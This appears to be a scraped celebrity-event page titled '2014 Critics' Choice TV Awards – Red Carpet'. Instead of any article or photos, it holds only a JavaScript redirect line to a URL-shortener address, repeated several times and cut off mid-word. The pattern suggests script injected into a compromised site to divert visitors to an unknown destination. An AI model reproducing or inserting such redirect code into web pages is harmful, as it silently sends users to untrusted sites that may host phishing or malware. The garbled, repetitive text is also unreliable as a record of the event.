
2014 Critics’ Choice TV Awards – Red Carpet
June 23, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...